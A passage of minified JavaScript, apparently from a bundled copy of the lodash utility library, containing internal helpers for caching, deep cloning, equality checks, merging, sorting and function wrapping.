.+?(?=\\\])/g,"$1.*?")+"$"),wr=Oa?O.Buffer:u,nn=O.Symbol,xr=O.Uint8Array,Va=wr?wr.allocUnsafe:u,_r=qa(Be.getPrototypeOf,Be),Ja=Be.create,Qa=In.propertyIsEnumerable,yr=hr.splice,ja=nn?nn.isConcatSpreadable:u,Xn=nn?nn.iterator:u,cn=nn?nn.toStringTag:u,br=function(){try{var e=mn(Be,"defineProperty");return e({},"",{}),e}catch{}}(),tu=O.clearTimeout!==Qe.clearTimeout&&O.clearTimeout,nu=j&&j.now!==Qe.Date.now&&j.now,ru=O.setTimeout!==Qe.setTimeout&&O.setTimeout,Er=ke.ceil,$r=ke.floor,wi=Be.getOwnPropertySymbols,iu=wr?wr.isBuffer:u,es=O.isFinite,au=hr.join,su=qa(Be.keys,Be),Ke=ke.max,tt=ke.min,lu=j.now,ou=O.parseInt,ts=ke.random,uu=hr.reverse,xi=mn(O,"DataView"),Gn=mn(O,"Map"),_i=mn(O,"Promise"),An=mn(O,"Set"),Zn=mn(O,"WeakMap"),qn=mn(Be,"create"),Tr=Zn&&new Zn,Pn={},fu=vn(xi),cu=vn(Gn),du=vn(_i),pu=vn(An),hu=vn(Zn),Sr=nn?nn.prototype:u,kn=Sr?Sr.valueOf:u,ns=Sr?Sr.toString:u;function s(e){if(Ge(e)&&!de(e)&&!(e instanceof Te)){if(e instanceof $t)return e;if(Re.call(e,"__wrapped__"))return rl(e)}return new $t(e)}var On=function(){function e(){}return function(t){if(!Ue(t))return{};if(Ja)return Ja(t);e.prototype=t;var r=new e;return e.prototype=u,r}}();function Cr(){}function $t(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=u}s.templateSettings={escape:yn,evaluate:bn,interpolate:_t,variable:"",imports:{_:s}},s.prototype=Cr.prototype,s.prototype.constructor=s,$t.prototype=On(Cr.prototype),$t.prototype.constructor=$t;function Te(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=xt,this.__views__=[]}function gu(){var e=new Te(this.__wrapped__);return e.__actions__=ut(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ut(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ut(this.__views__),e}function mu(){if(this.__filtered__){var e=new Te(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function vu(){var e=this.__wrapped__.value(),t=this.__dir__,r=de(e),i=t<0,a=r?e.length:0,l=Af(0,a,this.__views__),p=l.start,m=l.end,_=m-p,R=i?m:p-1,z=this.__iteratees__,H=z.length,k=0,te=tt(_,this.__takeCount__);if(!r||!i&&a==_&&te==_)return Ss(e,this.__actions__);var se=[];e:for(;_--&&k<te;){R+=t;for(var we=-1,le=e[R];++we<H;){var Ee=z[we],Se=Ee.iteratee,vt=Ee.type,st=Se(le);if(vt==un)le=st;else if(!st){if(vt==Ht)continue e;break e}}se[k++]=le}return se}Te.prototype=On(Cr.prototype),Te.prototype.constructor=Te;function dn(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function wu(){this.__data__=qn?qn(null):{},this.size=0}function xu(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function _u(e){var t=this.__data__;if(qn){var r=t[e];return r===ze?u:r}return Re.call(t,e)?t[e]:u}function yu(e){var t=this.__data__;return qn?t[e]!==u:Re.call(t,e)}function bu(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=qn&&t===u?ze:t,this}dn.prototype.clear=wu,dn.prototype.delete=xu,dn.prototype.get=_u,dn.prototype.has=yu,dn.prototype.set=bu;function Yt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Eu(){this.__data__=[],this.size=0}function $u(e){var t=this.__data__,r=Mr(t,e);if(r<0)return!1;var i=t.length-1;return r==i?t.pop():yr.call(t,r,1),--this.size,!0}function Tu(e){var t=this.__data__,r=Mr(t,e);return r<0?u:t[r][1]}function Su(e){return Mr(this.__data__,e)>-1}function Cu(e,t){var r=this.__data__,i=Mr(r,e);return i<0?(++this.size,r.push([e,t])):r[i][1]=t,this}Yt.prototype.clear=Eu,Yt.prototype.delete=$u,Yt.prototype.get=Tu,Yt.prototype.has=Su,Yt.prototype.set=Cu;function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Mu(){this.size=0,this.__data__={hash:new dn,map:new(Gn||Yt),string:new dn}}function Iu(e){var t=Fr(this,e).delete(e);return this.size-=t?1:0,t}function Au(e){return Fr(this,e).get(e)}function Pu(e){return Fr(this,e).has(e)}function Ou(e,t){var r=Fr(this,e),i=r.size;return r.set(e,t),this.size+=r.size==i?0:1,this}Ut.prototype.clear=Mu,Ut.prototype.delete=Iu,Ut.prototype.get=Au,Ut.prototype.has=Pu,Ut.prototype.set=Ou;function pn(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Ut;++t<r;)this.add(e[t])}function Lu(e){return this.__data__.set(e,ze),this}function Ru(e){return this.__data__.has(e)}pn.prototype.add=pn.prototype.push=Lu,pn.prototype.has=Ru;function At(e){var t=this.__data__=new Yt(e);this.size=t.size}function zu(){this.__data__=new Yt,this.size=0}function Du(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function Bu(e){return this.__data__.get(e)}function Wu(e){return this.__data__.has(e)}function Hu(e,t){var r=this.__data__;if(r instanceof Yt){var i=r.__data__;if(!Gn||i.length<Ve-1)return i.push([e,t]),this.size=++r.size,this;r=this.__data__=new Ut(i)}return r.set(e,t),this.size=r.size,this}At.prototype.clear=zu,At.prototype.delete=Du,At.prototype.get=Bu,At.prototype.has=Wu,At.prototype.set=Hu;function rs(e,t){var r=de(e),i=!r&&wn(e),a=!r&&!i&&on(e),l=!r&&!i&&!a&&Dn(e),p=r||i||a||l,m=p?hi(e.length,Ko):[],_=m.length;for(var R in e)(t||Re.call(e,R))&&!(p&&(R=="length"||a&&(R=="offset"||R=="parent")||l&&(R=="buffer"||R=="byteLength"||R=="byteOffset")||qt(R,_)))&&m.push(R);return m}function is(e){var t=e.length;return t?e[Pi(0,t-1)]:u}function Fu(e,t){return Nr(ut(e),hn(t,0,e.length))}function Nu(e){return Nr(ut(e))}function yi(e,t,r){(r!==u&&!Pt(e[t],r)||r===u&&!(t in e))&&Xt(e,t,r)}function Kn(e,t,r){var i=e[t];(!(Re.call(e,t)&&Pt(i,r))||r===u&&!(t in e))&&Xt(e,t,r)}function Mr(e,t){for(var r=e.length;r--;)if(Pt(e[r][0],t))return r;return-1}function Yu(e,t,r,i){return rn(e,function(a,l,p){t(i,a,r(a),p)}),i}function as(e,t){return e&&Dt(t,Je(t),e)}function Uu(e,t){return e&&Dt(t,ct(t),e)}function Xt(e,t,r){t=="__proto__"&&br?br(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}function bi(e,t){for(var r=-1,i=t.length,a=S(i),l=e==null;++r<i;)a[r]=l?u:na(e,t[r]);return a}function hn(e,t,r){return e===e&&(r!==u&&(e=e<=r?e:r),t!==u&&(e=e>=t?e:t)),e}function Tt(e,t,r,i,a,l){var p,m=t&Xe,_=t&fe,R=t&oe;if(r&&(p=a?r(e,i,a,l):r(e)),p!==u)return p;if(!Ue(e))return e;var z=de(e);if(z){if(p=Of(e),!m)return ut(e,p)}else{var H=nt(e),k=H==A||H==b;if(on(e))return Is(e,m);if(H==o||H==Y||k&&!a){if(p=_||k?{}:ks(e),!m)return _?yf(e,Uu(p,e)):_f(e,as(p,e))}else{if(!We[H])return a?e:{};p=Lf(e,H,m)}}l||(l=new At);var te=l.get(e);if(te)return te;l.set(e,p),El(e)?e.forEach(function(le){p.add(Tt(le,t,r,le,e,l))}):yl(e)&&e.forEach(function(le,Ee){p.set(Ee,Tt(le,t,r,Ee,e,l))});var se=R?_?Yi:Ni:_?ct:Je,we=z?u:se(e);return bt(we||e,function(le,Ee){we&&(Ee=le,le=e[Ee]),Kn(p,Ee,Tt(le,t,r,Ee,e,l))}),p}function Xu(e){var t=Je(e);return function(r){return ss(r,e,t)}}function ss(e,t,r){var i=r.length;if(e==null)return!i;for(e=Be(e);i--;){var a=r[i],l=t[a],p=e[a];if(p===u&&!(a in e)||!l(p))return!1}return!0}function ls(e,t,r){if(typeof e!="function")throw new Et(Ce);return nr(function(){e.apply(u,r)},t)}function Vn(e,t,r,i){var a=-1,l=fr,p=!0,m=e.length,_=[],R=t.length;if(!m)return _;r&&(t=Fe(t,ht(r))),i?(l=oi,p=!1):t.length>=Ve&&(l=Un,p=!1,t=new pn(t));e:for(;++a<m;){var z=e[a],H=r==null?z:r(z);if(z=i||z!==0?z:0,p&&H===H){for(var k=R;k--;)if(t[k]===H)continue e;_.push(z)}else l(t,H,i)||_.push(z)}return _}var rn=Rs(zt),os=Rs($i,!0);function Gu(e,t){var r=!0;return rn(e,function(i,a,l){return r=!!t(i,a,l),r}),r}function Ir(e,t,r){for(var i=-1,a=e.length;++i<a;){var l=e[i],p=t(l);if(p!=null&&(m===u?p===p&&!mt(p):r(p,m)))var m=p,_=l}return _}function Zu(e,t,r,i){var a=e.length;for(r=ge(r),r<0&&(r=-r>a?0:a+r),i=i===u||i>a?a:ge(i),i<0&&(i+=a),i=r>i?0:Tl(i);r<i;)e[r++]=t;return e}function us(e,t){var r=[];return rn(e,function(i,a,l){t(i,a,l)&&r.push(i)}),r}function je(e,t,r,i,a){var l=-1,p=e.length;for(r||(r=zf),a||(a=[]);++l<p;){var m=e[l];t>0&&r(m)?t>1?je(m,t-1,r,i,a):en(a,m):i||(a[a.length]=m)}return a}var Ei=zs(),fs=zs(!0);function zt(e,t){return e&&Ei(e,t,Je)}function $i(e,t){return e&&fs(e,t,Je)}function Ar(e,t){return jt(t,function(r){return kt(e[r])})}function gn(e,t){t=sn(t,e);for(var r=0,i=t.length;e!=null&&r<i;)e=e[Bt(t[r++])];return r&&r==i?e:u}function cs(e,t,r){var i=t(e);return de(e)?i:en(i,r(e))}function it(e){return e==null?e===u?v:f:cn&&cn in Be(e)?If(e):Yf(e)}function Ti(e,t){return e>t}function qu(e,t){return e!=null&&Re.call(e,t)}function ku(e,t){return e!=null&&t in Be(e)}function Ku(e,t,r){return e>=tt(t,r)&&e<Ke(t,r)}function Si(e,t,r){for(var i=r?oi:fr,a=e[0].length,l=e.length,p=l,m=S(l),_=1/0,R=[];p--;){var z=e[p];p&&t&&(z=Fe(z,ht(t))),_=tt(z.length,_),m[p]=!r&&(t||a>=120&&z.length>=120)?new pn(p&&z):u}z=e[0];var H=-1,k=m[0];e:for(;++H<a&&R.length<_;){var te=z[H],se=t?t(te):te;if(te=r||te!==0?te:0,!(k?Un(k,se):i(R,se,r))){for(p=l;--p;){var we=m[p];if(!(we?Un(we,se):i(e[p],se,r)))continue e}k&&k.push(se),R.push(te)}}return R}function Vu(e,t,r,i){return zt(e,function(a,l,p){t(i,r(a),l,p)}),i}function Jn(e,t,r){t=sn(t,e),e=Qs(e,t);var i=e==null?e:e[Bt(Ct(t))];return i==null?u:pt(i,e,r)}function ds(e){return Ge(e)&&it(e)==Y}function Ju(e){return Ge(e)&&it(e)==X}function Qu(e){return Ge(e)&&it(e)==D}function Qn(e,t,r,i,a){return e===t?!0:e==null||t==null||!Ge(e)&&!Ge(t)?e!==e&&t!==t:ju(e,t,r,i,Qn,a)}function ju(e,t,r,i,a,l){var p=de(e),m=de(t),_=p?n:nt(e),R=m?n:nt(t);_=_==Y?o:_,R=R==Y?o:R;var z=_==o,H=R==o,k=_==R;if(k&&on(e)){if(!on(t))return!1;p=!0,z=!1}if(k&&!z)return l||(l=new At),p||Dn(e)?Gs(e,t,r,i,a,l):Cf(e,t,_,r,i,a,l);if(!(r&pe)){var te=z&&Re.call(e,"__wrapped__"),se=H&&Re.call(t,"__wrapped__");if(te||se){var we=te?e.value():e,le=se?t.value():t;return l||(l=new At),a(we,le,r,i,l)}}return k?(l||(l=new At),Mf(e,t,r,i,a,l)):!1}function ef(e){return Ge(e)&&nt(e)==w}function Ci(e,t,r,i){var a=r.length,l=a,p=!i;if(e==null)return!l;for(e=Be(e);a--;){var m=r[a];if(p&&m[2]?m[1]!==e[m[0]]:!(m[0]in e))return!1}for(;++a<l;){m=r[a];var _=m[0],R=e[_],z=m[1];if(p&&m[2]){if(R===u&&!(_ in e))return!1}else{var H=new At;if(i)var k=i(R,z,_,e,t,H);if(!(k===u?Qn(z,R,pe|be,i,H):k))return!1}}return!0}function ps(e){if(!Ue(e)||Bf(e))return!1;var t=kt(e)?eu:Ul;return t.test(vn(e))}function tf(e){return Ge(e)&&it(e)==E}function nf(e){return Ge(e)&&nt(e)==d}function rf(e){return Ge(e)&&qr(e.length)&&!!He[it(e)]}function hs(e){return typeof e=="function"?e:e==null?dt:typeof e=="object"?de(e)?vs(e[0],e[1]):ms(e):Dl(e)}function Mi(e){if(!tr(e))return su(e);var t=[];for(var r in Be(e))Re.call(e,r)&&r!="constructor"&&t.push(r);return t}function af(e){if(!Ue(e))return Nf(e);var t=tr(e),r=[];for(var i in e)i=="constructor"&&(t||!Re.call(e,i))||r.push(i);return r}function Ii(e,t){return e<t}function gs(e,t){var r=-1,i=ft(e)?S(e.length):[];return rn(e,function(a,l,p){i[++r]=t(a,l,p)}),i}function ms(e){var t=Xi(e);return t.length==1&&t[0][2]?Vs(t[0][0],t[0][1]):function(r){return r===e||Ci(r,e,t)}}function vs(e,t){return Zi(e)&&Ks(t)?Vs(Bt(e),t):function(r){var i=na(r,e);return i===u&&i===t?ra(r,e):Qn(t,i,pe|be)}}function Pr(e,t,r,i,a){e!==t&&Ei(t,function(l,p){if(a||(a=new At),Ue(l))sf(e,t,p,r,Pr,i,a);else{var m=i?i(ki(e,p),l,p+"",e,t,a):u;m===u&&(m=l),yi(e,p,m)}},ct)}function sf(e,t,r,i,a,l,p){var m=ki(e,r),_=ki(t,r),R=p.get(_);if(R){yi(e,r,R);return}var z=l?l(m,_,r+"",e,t,p):u,H=z===u;if(H){var k=de(_),te=!k&&on(_),se=!k&&!te&&Dn(_);z=_,k||te||se?de(m)?z=m:Ze(m)?z=ut(m):te?(H=!1,z=Is(_,!0)):se?(H=!1,z=As(_,!0)):z=[]:rr(_)||wn(_)?(z=m,wn(m)?z=Sl(m):(!Ue(m)||kt(m))&&(z=ks(_))):H=!1}H&&(p.set(_,z),a(z,_,i,l,p),p.delete(_)),yi(e,r,z)}function ws(e,t){var r=e.length;if(r)return t+=t<0?r:0,qt(t,r)?e[t]:u}function xs(e,t,r){t.length?t=Fe(t,function(l){return de(l)?function(p){return gn(p,l.length===1?l[0]:l)}:l}):t=[dt];var i=-1;t=Fe(t,ht(ae()));var a=gs(e,function(l,p,m){var _=Fe(t,function(R){return R(l)});return{criteria:_,index:++i,value:l}});return Oo(a,function(l,p){return xf(l,p,r)})}function lf(e,t){return _s(e,t,function(r,i){return ra(e,i)})}function _s(e,t,r){for(var i=-1,a=t.length,l={};++i<a;){var p=t[i],m=gn(e,p);r(m,p)&&jn(l,sn(p,e),m)}return l}function of(e){return function(t){return gn(t,e)}}function Ai(e,t,r,i){var a=i?Po:Sn,l=-1,p=t.length,m=e;for(e===t&&(t=ut(t)),r&&(m=Fe(e,ht(r)));++l<p;)for(var _=0,R=t[l],z=r?r(R):R;(_=a(m,z,_,i))>-1;)m!==e&&yr.call(m,_,1),yr.call(e,_,1);return e}function ys(e,t){for(var r=e?t.length:0,i=r-1;r--;){var a=t[r];if(r==i||a!==l){var l=a;qt(a)?yr.call(e,a,1):Ri(e,a)}}return e}function Pi(e,t){return e+$r(ts()*(t-e+1))}function uf(e,t,r,i){for(var a=-1,l=Ke(Er((t-e)/(r||1)),0),p=S(l);l--;)p[i?l:++a]=e,e+=r;return p}function Oi(e,t){var r="";if(!e||t<1||t>Rt)return r;do t%2&&(r+=e),t=$r(t/2),t&&(e+=e);while(t);return r}function _e(e,t){return Ki(Js(e,t,dt),e+"")}function ff(e){return is(Bn(e))}function cf(e,t){var r=Bn(e);return Nr(r,hn(t,0,r.length))}function jn(e,t,r,i){if(!Ue(e))return e;t=sn(t,e);for(var a=-1,l=t.length,p=l-1,m=e;m!=null&&++a<l;){var _=Bt(t[a]),R=r;if(_==="__proto__"||_==="constructor"||_==="prototype")return e;if(a!=p){var z=m[_];R=i?i(z,_,m):u,R===u&&(R=Ue(z)?z:qt(t[a+1])?[]:{})}Kn(m,_,R),m=m[_]}return e}var bs=Tr?function(e,t){return Tr.set(e,t),e}:dt,df=br?function(e,t){return br(e,"toString",{configurable:!0,enumerable:!1,value:aa(t),writable:!0})}:dt;function pf(e){return Nr(Bn(e))}function St(e,t,r){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),r=r>a?a:r,r<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var l=S(a);++i<a;)l[i]=e[i+t];return l}function hf(e,t){var r;return rn(e,function(i,a,l){return r=t(i,a,l),!r}),!!r}function Or(e,t,r){var i=0,a=e==null?i:e.length;if(typeof t=="number"&&t===t&&a<=ei){for(;i<a;){var l=i+a>>>1,p=e[l];p!==null&&!mt(p)&&(r?p<=t:p<t)?i=l+1:a=l}return a}return Li(e,t,dt,r)}function Li(e,t,r,i){var a=0,l=e==null?0:e.length;if(l===0)return 0;t=r(t);for(var p=t!==t,m=t===null,_=mt(t),R=t===u;a<l;){var z=$r((a+l)/2),H=r(e[z]),k=H!==u,te=H===null,se=H===H,we=mt(H);if(p)var le=i||se;else R?le=se&&(i||k):m?le=se&&k&&(i||!te):_?le=se&&k&&!te&&(i||!we):te||we?le=!1:le=i?H<=t:H<t;le?a=z+1:l=z}return tt(l,jr)}function Es(e,t){for(var r=-1,i=e.length,a=0,l=[];++r<i;){var p=e[r],m=t?t(p):p;if(!r||!Pt(m,_)){var _=m;l[a++]=p===0?0:p}}return l}function $s(e){return typeof e=="number"?e:mt(e)?_n:+e}function gt(e){if(typeof e=="string")return e;if(de(e))return Fe(e,gt)+"";if(mt(e))return ns?ns.call(e):"";var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function an(e,t,r){var i=-1,a=fr,l=e.length,p=!0,m=[],_=m;if(r)p=!1,a=oi;else if(l>=Ve){var R=t?null:Tf(e);if(R)return dr(R);p=!1,a=Un,_=new pn}else _=t?[]:m;e:for(;++i<l;){var z=e[i],H=t?t(z):z;if(z=r||z!==0?z:0,p&&H===H){for(var k=_.length;k--;)if(_[k]===H)continue e;t&&_.push(H),m.push(z)}else a(_,H,r)||(_!==m&&_.push(H),m.push(z))}return m}function Ri(e,t){return t=sn(t,e),e=Qs(e,t),e==null||delete e[Bt(Ct(t))]}function Ts(e,t,r,i){return jn(e,t,r(gn(e,t)),i)}function Lr(e,t,r,i){for(var a=e.length,l=i?a:-1;(i?l--:++l<a)&&t(e[l],l,e););return r?St(e,i?0:l,i?l+1:a):St(e,i?l+1:0,i?a:l)}function Ss(e,t){var r=e;return r instanceof Te&&(r=r.value()),ui(t,function(i,a){return a.func.apply(a.thisArg,en([i],a.args))},r)}function zi(e,t,r){var i=e.length;if(i<2)return i?an(e[0]):[];for(var a=-1,l=S(i);++a<i;)for(var p=e[a],m=-1;++m<i;)m!=a&&(l[a]=Vn(l[a]||p,e[m],t,r));return an(je(l,1),t,r)}function Cs(e,t,r){for(var i=-1,a=e.length,l=t.length,p={};++i<a;){var m=i<l?t[i]:u;r(p,e[i],m)}return p}function Di(e){return Ze(e)?e:[]}function Bi(e){return typeof e=="function"?e:dt}function sn(e,t){return de(e)?e:Zi(e,t)?[e]:nl(Oe(e))}var gf=_e;function ln(e,t,r){var i=e.length;return r=r===u?i:r,!t&&r>=i?e:St(e,t,r)}var Ms=tu||function(e){return Qe.clearTimeout(e)};function Is(e,t){if(t)return e.slice();var r=e.length,i=Va?Va(r):new e.constructor(r);return e.copy(i),i}function Wi(e){var t=new e.constructor(e.byteLength);return new xr(t).set(new xr(e)),t}function mf(e,t){var r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}function vf(e){var t=new e.constructor(e.source,ca.exec(e));return t.lastIndex=e.lastIndex,t}function wf(e){return kn?Be(kn.call(e)):{}}function As(e,t){var r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function Ps(e,t){if(e!==t){var r=e!==u,i=e===null,a=e===e,l=mt(e),p=t!==u,m=t===null,_=t===t,R=mt(t);if(!m&&!R&&!l&&e>t||l&&p&&_&&!m&&!R||i&&p&&_||!r&&_||!a)return 1;if(!i&&!l&&!R&&e<t||R&&r&&a&&!i&&!l||m&&r&&a||!p&&a||!_)return-1}return 0}function xf(e,t,r){for(var i=-1,a=e.criteria,l=t.criteria,p=a.length,m=r.length;++i<p;){var _=Ps(a[i],l[i]);if(_){if(i>=m)return _;var R=r[i];return _*(R=="desc"?-1:1)}}return e.index-t.index}function Os(e,t,r,i){for(var a=-1,l=e.length,p=r.length,m=-1,_=t.length,R=Ke(l-p,0),z=S(_+R),H=!i;++m<_;)z[m]=t[m];for(;++a<p;)(H||a<l)&&(z[r[a]]=e[a]);for(;R--;)z[m++]=e[a++];return z}function Ls(e,t,r,i){for(var a=-1,l=e.length,p=-1,m=r.length,_=-1,R=t.length,z=Ke(l-m,0),H=S(z+R),k=!i;++a<z;)H[a]=e[a];for(var te=a;++_<R;)H[te+_]=t[_];for(;++p<m;)(k||a<l)&&(H[te+r[p]]=e[a++]);return H}function ut(e,t){var r=-1,i=e.length;for(t||(t=S(i));++r<i;)t[r]=e[r];return t}function Dt(e,t,r,i){var a=!r;r||(r={});for(var l=-1,p=t.length;++l<p;){var m=t[l],_=i?i(r[m],e[m],m,r,e):u;_===u&&(_=e[m]),a?Xt(r,m,_):Kn(r,m,_)}return r}function _f(e,t){return Dt(e,Gi(e),t)}function yf(e,t){return Dt(e,Zs(e),t)}function Rr(e,t){return function(r,i){var a=de(r)?To:Yu,l=t?t():{};return a(r,e,ae(i,2),l)}}function Ln(e){return _e(function(t,r){var i=-1,a=r.length,l=a>1?r[a-1]:u,p=a>2?r[2]:u;for(l=e.length>3&&typeof l=="function"?(a--,l):u,p&&at(r[0],r[1],p)&&(l=a<3?u:l,a=1),t=Be(t);++i<a;){var m=r[i];m&&e(t,m,i,l)}return t})}function Rs(e,t){return function(r,i){if(r==null)return r;if(!ft(r))return e(r,i);for(var a=r.length,l=t?a:-1,p=Be(r);(t?l--:++l<a)&&i(p[l],l,p)!==!1;);return r}}function zs(e){return function(t,r,i){for(var a=-1,l=Be(t),p=i(t),m=p.length;m--;){var _=p[e?m:++a];if(r(l[_],_,l)===!1)break}return t}}function bf(e,t,r){var i=t&ve,a=er(e);function l(){var p=this&&this!==Qe&&this instanceof l?a:e;return p.apply(i?r:this,arguments)}return l}function Ds(e){return function(t){t=Oe(t);var r=Cn(t)?It(t):u,i=r?r[0]:t.charAt(0),a=r?ln(r,1).join(""):t.slice(1);return i[e]()+a}}function Rn(e){return function(t){return ui(Rl(Ll(t).replace(fo,"")),e,"")}}function er(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=On(e.prototype),i=e.apply(r,t);return Ue(i)?i:r}}function Ef(e,t,r){var i=er(e);function a(){for(var l=arguments.length,p=S(l),m=l,_=zn(a);m--;)p[m]=arguments[m];var R=l<3&&p[0]!==_&&p[l-1]!==_?[]:tn(p,_);if(l-=R.length,l<r)return Ns(e,t,zr,a.placeholder,u,p,R,u,u,r-l);var z=this&&this!==Qe&&this instanceof a?i:e;return pt(z,this,p)}return a}function Bs(e){return function(t,r,i){var a=Be(t);if(!ft(t)){var l=ae(r,3);t=Je(t),r=function(m){return l(a[m],m,a)}}var p=e(t,r,i);return p>-1?a[l?t[p]:p]:u}}function Ws(e){return Zt(function(t){var r=t.length,i=r,a=$t.prototype.thru;for(e&&t.reverse();i--;){var l=t[i];if(typeof l!="function")throw new Et(Ce);if(a&&!p&&Hr(l)=="wrapper")var p=new $t([],!0)}for(i=p?i:r;++i<r;){l=t[i];var m=Hr(l),_=m=="wrapper"?Ui(l):u;_&&qi(_[0])&&_[1]==(De|F|re|et)&&!_[4].length&&_[9]==1?p=p[Hr(_[0])].apply(p,_[3]):p=l.length==1&&qi(l)?p[m]():p.thru(l)}return function(){var R=arguments,z=R[0];if(p&&R.length==1&&de(z))return p.plant(z).value();for(var H=0,k=r?t[H].apply(this,R):z;++H<r;)k=t[H].call(this,k);return k}})}function zr(e,t,r,i,a,l,p,m,_,R){var z=t&De,H=t&ve,k=t&Ae,te=t&(F|Z),se=t&Lt,we=k?u:er(e);function le(){for(var Ee=arguments.length,Se=S(Ee),vt=Ee;vt--;)Se[vt]=arguments[vt];if(te)var st=zn(le),wt=Ro(Se,st);if(i&&(Se=Os(Se,i,a,te)),l&&(Se=Ls(Se,l,p,te)),Ee-=wt,te&&Ee<R){var qe=tn(Se,st);return Ns(e,t,zr,le.placeholder,r,Se,qe,m,_,R-Ee)}var Ot=H?r:this,Vt=k?Ot[e]:e;return Ee=Se.length,m?Se=Uf(Se,m):se&&Ee>1&&Se.reverse(),z&&_<Ee&&(Se.length=_),this&&this!==Qe&&this instanceof le&&(Vt=we||er(Vt)),Vt.apply(Ot,Se)}return le}function Hs(e,t){return function(r,i){return Vu(r,e,t(i),{})}}function Dr(e,t){return function(r,i){var a;if(r===u&&i===u)return t;if(r!==u&&(a=r),i!==u){if(a===u)return i;typeof r=="string"||typeof i=="string"?(r=gt(r),i=gt(i)):(r=$s(r),i=$s(i)),a=e(r,i)}return a}}function Hi(e){return Zt(function(t){return t=Fe(t,ht(ae())),_e(function(r){var i=this;return e(t,function(a){return pt(a,i,r)})})})}function Br(e,t){t=t===u?" ":gt(t);var r=t.length;if(r<2)return r?Oi(t,e):t;var i=Oi(t,Er(e/Mn(t)));return Cn(t)?ln(It(i),0,e).join(""):i.slice(0,e)}function $f(e,t,r,i){var a=t&ve,l=er(e);function p(){for(var m=-1,_=arguments.length,R=-1,z=i.length,H=S(z+_),k=this&&this!==Qe&&this instanceof p?l:e;++R<z;)H[R]=i[R];for(;_--;)H[R++]=arguments[++m];return pt(k,a?r:this,H)}return p}function Fs(e){return function(t,r,i){return i&&typeof i!="number"&&at(t,r,i)&&(r=i=u),t=Kt(t),r===u?(r=t,t=0):r=Kt(r),i=i===u?t<r?1:-1:Kt(i),uf(t,r,i,e)}}function Wr(e){return function(t,r){return typeof t=="string"&&typeof r=="string"||(t=Mt(t),r=Mt(r)),e(t,r)}}function Ns(e,t,r,i,a,l,p,m,_,R){var z=t&F,H=z?p:u,k=z?u:p,te=z?l:u,se=z?u:l;t|=z?re:Le,t&=~(z?Le:re),t&Ye||(t&=~(ve|Ae));var we=[e,t,a,te,H,se,k,m,_,R],le=r.apply(u,we);return qi(e)&&js(le,we),le.placeholder=i,el(le,e,t)}function Fi(e){var t=ke[e];return function(r,i){if(r=Mt(r),i=i==null?0:tt(ge(i),292),i&&es(r)){var a=(Oe(r)+"e").split("e"),l=t(a[0]+"e"+(+a[1]+i));return a=(Oe(l)+"e").split("e"),+(a[0]+"e"+(+a[1]-i))}return t(r)}}var Tf=An&&1/dr(new An([,-0]))[1]==Ft?function(e){return new An(e)}:oa;function Ys(e){return function(t){var r=nt(t);return r==w?mi(t):r==d?No(t):Lo(t,e(t))}}function Gt(e,t,r,i,a,l,p,m){var _=t&Ae;if(!_&&typeof e!="function")throw new Et(Ce);var R=i?i.length:0;if(R||(t&=~(re|Le),i=a=u),p=p===u?p:Ke(ge(p),0),m=m===u?m:ge(m),R-=a?a.length:0,t&Le){var z=i,H=a;i=a=u}var k=_?u:Ui(e),te=[e,t,r,i,a,z,H,l,p,m];if(k&&Ff(te,k),e=te[0],t=te[1],r=te[2],i=te[3],a=te[4],m=te[9]=te[9]===u?_?0:e.length:Ke(te[9]-R,0),!m&&t&(F|Z)&&(t&=~(F|Z)),!t||t==ve)var se=bf(e,t,r);else t==F||t==Z?se=Ef(e,t,m):(t==re||t==(ve|re))&&!a.length?se=$f(e,t,r,i):se=zr.apply(u,te);var we=k?bs:js;return el(we(se,te),e,t)}function Us(e,t,r,i){return e===u||Pt(e,In[r])&&!Re.call(i,r)?t:e}function Xs(e,t,r,i,a,l){return Ue(e)&&Ue(t)&&(l.set(t,e),Pr(e,t,u,Xs,l),l.delete(t)),e}function Sf(e){return rr(e)?u:e}function Gs(e,t,r,i,a,l){var p=r&pe,m=e.length,_=t.length;if(m!=_&&!(p&&_>m))return!1;var R=l.get(e),z=l.get(t);if(R&&z)return R==t&&z==e;var H=-1,k=!0,te=r&be?new pn:u;for(l.set(e,t),l.set(t,e);++H<m;){var se=e[H],we=t[H];if(i)var le=p?i(we,se,H,t,e,l):i(se,we,H,e,t,l);if(le!==u){if(le)continue;k=!1;break}if(te){if(!fi(t,function(Ee,Se){if(!Un(te,Se)&&(se===Ee||a(se,Ee,r,i,l)))return te.push(Se)})){k=!1;break}}else if(!(se===we||a(se,we,r,i,l))){k=!1;break}}return l.delete(e),l.delete(t),k}function Cf(e,t,r,i,a,l,p){switch(r){case q:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case X:return!(e.byteLength!=t.byteLength||!l(new xr(e),new 